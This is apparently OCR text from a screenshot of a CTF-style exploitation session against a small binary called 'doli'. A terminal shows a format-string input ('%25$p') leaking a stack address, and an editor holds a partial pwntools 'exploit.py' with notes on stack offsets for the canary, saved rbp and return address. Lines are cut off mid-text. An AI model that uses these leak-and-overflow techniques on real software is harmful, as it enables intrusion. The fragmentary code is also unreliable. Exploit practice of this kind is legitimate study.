 KALIPUNK
OVPN: offline - IP: 10.0.2.15
SLR : ON
05:55 PM
❯ ./doli
Enter your doli's name: %25$p
Here is your doli's number: 0x7ff7814eae4a
[   Doli (online)  ]
Type your message:
~ root@Mywife
❯ cat /proc/self/maps
File Edit Selection Find View Goto Tools Projec
FOLD
exploit.py ×
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "
6
7 p.sendline('%23$p %25
8 p.recv()
9
10
11
12
13 # till 104 - junk
14 # 104 - canary
15 # 112 - rbp
16 # 120 - ret
17
18 # 0x7ff7814eae4a
Line 18, Column 17
Tab S